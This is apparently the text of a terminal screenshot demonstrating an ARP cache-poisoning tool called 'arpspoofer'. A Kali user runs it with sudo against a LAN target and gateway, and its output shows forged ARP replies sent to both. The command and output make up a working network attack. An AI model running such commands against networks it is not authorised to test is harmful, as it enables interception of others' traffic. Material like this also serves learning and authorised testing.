 kali@kali: ~/arpspoofer
┌──(kali㉿kali)-[~/arpspoofer]
└─$ sudo ./arpspoofer -g 192.168.1.254 -t 192.168.1.93 -i wlan0
arpspoofer
=[ ARP Cache Poisoning tool
=[ NullBrunk
[+] Gathering mac addresses: ok
[*] You     : [  192.168.1.11 ][ ca:09:f3:51:a9:7d ]
[*] Target  : [  192.168.1.93 ][ 4a:b2:6b:c8:a3:6b ]
[*] Gateway : [ 192.168.1.254 ][ b2:fe:31:de:f1:eb ]
[+] ARP b2:fe:31:de:f1:eb is-at ca:09:f3:51:a9:7d sent to 4a:b2:6b:c8:a3:6b
[+] ARP 4a:b2:6b:c8:a3:6b is-at ca:09:f3:51:a9:7d sent to b2:fe:31:de:f1:eb
[*] Sleeping 10 sec